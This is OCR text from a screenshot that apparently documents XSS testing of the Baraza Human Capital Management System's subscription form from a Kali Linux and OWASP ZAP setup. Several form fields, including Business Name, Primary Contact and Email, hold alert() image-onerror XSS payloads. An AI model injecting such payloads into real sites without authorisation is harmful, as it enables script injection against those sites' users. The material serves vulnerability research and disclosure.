 Baraza Human Capital ...
OWASP ZAP - OWASP ...
Manual Request Editor
root@kali: ~/cve_huntin...
11:21 PM
Baraza Human Capital Management System — Firefox Developer Edition
Baraza Human Capital Ma
Baraza Human Capital Manag
192.168.120.133:9090/hr/subscription.jsp
Personal
ZAP
openbaraza
By Dew CIS Solutions
Guidelines
1. Fill in all the
required fields,
correctly. Ensure
you provide a valid
email address.All
fields with * are
mandatory
2. Click on Apply.
This sends login
credentials to the
email provided.
3. Check your email
for the login
credentials
4. Click HERE to login
and complete your
profile
Subscription
Subscription
Subscribe
Business Name *
<img src='x'onerror="alert('business');" />
Business Address
City *
a
State
Country *
Afghanistan
Industry *
Aerospace
Number Of Employees *
1
Telephone *
5555555555
Website
Name of Primary Contact*
<img src='x'onerror="alert('contact');"/>
Job Title *
a
Primary Contact Email *
<img src='x'onerror="alert('email');"/>
Confirm Email *
<img src='x'onerror="alert('email');"/>
Details
ShareX 13.5
Capture
Upload
Workflows
Tools
After capture tasks
After upload tasks
Destinations
Application settings...
2021-08-12_18-24-11.gif
2021-08-12_17-49-42.gif
2015 © Open Baraza. Dew Cis Solutions Ltd. All Rights Reserved